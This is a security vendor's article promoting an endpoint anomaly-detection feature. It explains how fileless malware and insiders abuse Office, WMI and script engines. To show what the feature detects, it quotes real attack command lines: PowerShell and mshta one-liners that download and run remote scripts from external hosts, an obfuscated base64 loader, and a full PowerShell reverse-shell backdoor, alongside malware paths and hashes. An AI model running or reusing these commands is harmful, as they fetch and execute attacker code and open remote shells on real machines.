Corporate endpoint security: how to protect yourself from fileless threats and detect insiders, and why tightening up user policies is not the solution

Corporate endpoint security technologies for mid-sized companies struggle to surprise us with anything brand new. They provide reliable protection against malware and, when combined with relevant policies, regular updates, and employee cyberhygiene, they can shield a business from a majority of cyber-risks. For some, it may seem like you do not need more security than this… But is that really the case?

The answer, in short, is no. In fact, in most medium-sized companies’ cybersecurity strategies, even with an endpoint solution, there are likely to still be gaps that can and should be closed. In this article, we look at what those gaps are and how to fill them.

Legitimate software can hide risks

Detecting an exploit or trojan that explicitly runs on a device is not a problem for an antivirus solution. But when a malicious script is launched through a legitimate application, this can be a challenge. For example, when a phishing email document is opened in Microsoft Office, all actions will be performed by the office application.

Such authorized software is often used on a large number of devices, and it is not feasible to simply ban access to it. Antivirus solutions will also recognize these files as “trusted”, so may be unable to quickly “understand” that the piece of office software is executing atypical processes initiated by malicious code. Moreover, such activity can sometimes be started by administrators themselves as part of system maintenance. For example, the “trusted” Windows Management Engine on a remote machine can be used for deployment purposes. This further complicates the threat detection process.

What it can lead to: fileless malware, insider threats, miners and ransomware

Downloaders are one type of malware that uses this legitimate software cover. It does not itself perform any direct malicious actions on the device. Instead, it gets to the machine, for example, through a phishing email, and then independently downloads the real malicious code onto it.

There is a specific type of malware – fileless malware – that is often used as a downloader. It does not store itself on the hard disk, therefore tracking it with an ordinary antivirus solution is not easy. Because of that, fileless malware is often used in advanced targeted attacks, such as Platinum APT, whose victims were state and diplomatic organizations. Another example is the advanced PowerGhost cryptominer, which used trusted software for cryptocurrency mining. According to Kaspersky statistics, of all the anomalous activity detected in legitimate Windows Management Instrumentation processes (WMI), two-thirds (67%) were fileless downloaders of the Emotet banking trojan and the WannMine cryptominer. WMI on remote machines is often used by malware for lateral movement.

Malware families running in WMI (download)

Another possible risk of authorized software exploitation occurs when malicious activity is initiated by someone on the network. If the company is lucky, it is just an employee who decided to mine coins using the corporate computing power. But in this case, since the actions are performed by a trusted user, administrators or a security solution may not be able to detect them.

Finally, some forms of malware can use legitimate processes to disguise themselves (svchost.exe, for example), which makes them more difficult to detect manually by IT security teams.

What can help? You need Little Red Riding Hood 2.0, who detects the wolf through external signs and calls lumberjacks before being eaten

To eliminate these threats, IT security teams need technology that allows them to detect any suspicious application activity from a corporate cybersecurity perspective. Spotting anomalies in trusted software helps to identify threats at the very early stages, when the malware is already on the device but before the antivirus reacts to it. This technology, developed by Kaspersky, is called Adaptive Anomaly Control.

To make anomaly detection work, several problems need to be solved. First, how does Adaptive Anomaly Control know which activity is abnormal and which is not? Secondly, if the control notifies an administrator about each deviation, many of the notifications will most likely turn out to be just false positives for scripts launched as part of a workflow. In that situation, the user will immediately want to disable the control.

To resolve that, the technology should first be “trained” to recognize how applications work and what actions are performed regularly by employees as part of their job responsibilities. This minimizes the number of false positives and keeps administrators from going crazy. And, most importantly, if Adaptive Anomaly Control notifies the IT security manager about suspicious activity to ensure they understand when action needs to be taken immediately. Thus, the technology will turn from “the boy who kept crying wolf” into an advanced version of Little Red Riding Hood, who manages to recognize the wolf in the guise of her grandmother early on and call the lumberjacks for help before she gets eaten.

How Adaptive Anomaly Control works



Adaptive Anomaly Control works on the basis of rules, statistics and exceptions. Rules cover three groups of programs: office programs, Windows Management Instrumentation, and script engines and frameworks, as well as the abnormal program activity category. The rules are already developed in the product, so there is no need to write them manually.

List of rules for office applications



To start with, Adaptive Anomaly Control has training mode activated for about two weeks. During this time, it monitors the network and collects statistics on application usage. Technically, Adaptive Anomaly Control mostly analyzes process creation actions. For example, the command line code of a new process, file path and name of executable, and also the calling stack can be analyzed to determine an anomaly. The technology marks regular anomalies, which indicate that processes are started by employees for work purposes. Based on the data received, it then sets exceptions to the rules. If administrators use scripts that could potentially trigger the rules, they can create exceptions before turning on the component, which will improve the quality of the training process.

The training period avoids false positives, but it also helps to catch important anomalies. If a false positive occurs within a rule, administrators can choose not to block the entire network with the exception, but instead configure it for just the particular script that triggered the rule. This mitigates the risk of throwing a global exception that makes the component useless.



The policies can be tuned for different groups of users individually and inherited as part of user profiles. For example, financial department employees would never legitimately need to execute JavaScript, but the development team will. Therefore, for the software development department, some rules may be disabled or provided with numerous exceptions, while for the financial department, they may be turned on. Adaptive Anomaly Control identifies the user group in which the rule is triggered to block or allow execution accordingly.

Adding an exclusion for a user or group

After the training period, when Adaptive Anomaly Control enters combat mode, the component notifies the IT security manager about any anomalies outside of the exceptions specified during the training period. It provides information for investigation, such as what processes triggered the operations, on what computers and under what users.

Example of anomalous activity by Microsoft Word and possible actions



For example, a PowerShell script trying to start a Windows Command Processor, HTML Application Host, or Register Server from office software may be considered suspicious. Launching these activities is technically possible but not typical of regular operation. Let us focus on some real-life examples which Adaptive Anomality Control component detects. Fin7 spear phishing campaigns have included malicious Word documents with DDE execution of PowerShell code, which were detected and blocked (doc MD5: 2C0CFDC5B5653CB3E8B0F8EEEF55FC32).

Fin7 document with DDE execution

Command-line code from inside a document:

|

1 |

powershell -C ;echo "https://sec[.]gov/";IEX((new-object net.webclient).downloadstring('https[:]//trt.doe.louisiana[.]gov/fonts.txt')) |

Another example is the LockiBot’s downloader, which was also started from within office software (doc MD5: 2151D178B6C849E4DDB08E5016A38A9A):

|

1 |

mshta http[:]//%20%20@j[.]mp/asdaaskdasdjijasdiodkaos |

Adaptive Anomality Control also detects suspicious drop attempts by office applications. For example, a Qbot document-dropped payload was detected: C:ArunescaemyutaPolaser.exe (doc MD5: 3823617AB2599270A5D10B1331D775FE). Another example of a detected dropper is this Cymulate Framework document activity: %tmp% c0de203103ce5f0a5463e324c1863eb1_CymulateNativeReverseShell.exe (exe MD5: D8DBF8C20E8EA57796008D0F59104042).

Similarly, with Windows Management Instrumentation, Adaptive Anomaly Control may react if HTML Application Host or a PowerShell script is launched from WMI. In addition, according to Kaspersky research, most malicious activity (62%) is detected in the WMI group. WMI is a common tool among malware developers because of its convenience. It allows for easy starting of PowerShell code and performs a wide range of actions, such as system intelligence collection.

The number of unique users attacked, by detection group (download)

|

1 |

powershell -NoP -NonI -W Hidden -C "$pnm='57wXU7nxLgCRzFJ1q';$enk='cX6MKM670IO+B5YCcnL8RWbc27WOIIdNxhq45TAcCdI=';sal a New-Object;iex(a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('vTxt...<SKIPPED LONG BASE64 STRING>...yULif/Pj/'),[IO.Compression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd()" |

|

1 |

powershell.exe -NoP -NonI -W Hidden "if((Get-WmiObject Win32_OperatingSystem).osarchitecture.contains('64')){IEX(New-Object Net.WebClient).DownloadString('http[:]//safe.dashabi[.]nl:80/networks.ps1')}else{IEX(New-Object Net.WebClient).DownloadString('http[:]//safe.dashabi[.]nl:80/netstat.ps1')}" |

|

1 |

mshta.exe vbscript:GetObject("script:http[:]//165233.1eaba4fdae[.]com/r1.txt")(window.close) |

|

1 |

IEX(New-Object Net.WebClient).DownloadString('http[:]//t.amynx[.]com/gim.jsp') |

Another example in the group of script engines is Clipbanker’s scheduled task command line, also originally a base64-encoded inline PowerShell script:

|

1 |

iex $(Get-ItemProperty -Path HKCU:Software -Name kumi -ErrorAction Stop).kumi |

Nishang is a framework and collection of scripts and payloads which enables usage of PowerShell code for offensive security, penetration testing and red teaming. An example of a detected fileless PowerShell backdoor:

|

1 |

$sm=(New-Object Net.Sockets.TCPClient(`XX.XX.XX.XX`,9999)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)} |

As part of the abnormal program activity category, files with anomalous names or locations are tracked: for example, a third-party program which has the name of a system file but is not stored in the system folder. Also, suspicious files inside system directories are tracked: for example, a ShadowPad backdoor was started inside a system folder: C:windowsdebugsrv.exe (MD5: DLL-hijacking used, dll MD5: CC2F7D7CA76A5223E936570A076B39B8). Adaptive Anomaly Control detects such activity. Another detected example is a Swisyn backdoor at: C:windowssystemexplorer.exe (MD: 8E0B4BC934519400B872F9BAD8D2E9C6). The botnet Mirai also places its parts in a system folder and gets detected: C:windowssystembacks.bat (MD5: 7F70B9755911B0CDCFC1EBC56B310B65).



A detailed log of Adaptive Anomaly Control rules applied to various user groups



“Process action blocked” notification



The Adaptive Anomaly Control algorithm shows how the decision-making process performed during the training period. If a rule was not triggered at all during training, the technology will consider the actions associated with this rule as suspicious and block them. If a rule is triggered, an administrator receives a report and decides what the technology should do: block the process or allow it and notify the user. Another option is to extend the training to monitor further the way the rule is working. If the user does not take any action, the control will also continue to work in smart training mode. The training mode time limit is then reset.

Adaptive Anomaly Control training algorithm

If this technology is so effective, then what are all the other protection features needed for?

Adaptive Anomaly Control solves the specific task of early threat detection. It does so automatically and requires no special administration skills or proactive measures. This means the technology cannot detect the malware itself, just its delivery to the network, as well as the potentially dangerous actions launched by the insider, or the malicious activity of programs that have a status of “not a virus”. It is always easier to treat the disease at an early stage, so early detection of threats helps to get rid of them faster, with less workload on the IT and information security departments.

However, it is equally important to use the entire range of protective measures including signature-based malware detection, behavioral analysis, vulnerability detection and patch management, and exploit prevention. These technologies help to bock most generic attacks, which means that advanced protection mechanisms such as Adaptive Anomaly Control are offloaded to detect the really complex evasive threats. Adaptive Anomaly Control is used for covering this specific risky area and it is effective in this role, while other endpoint technologies have to address their respective areas of expertise. This way, the complete cybersecurity solution will be efficient enough to protect the business from cyberthreats.

Adaptive protection against invisible threats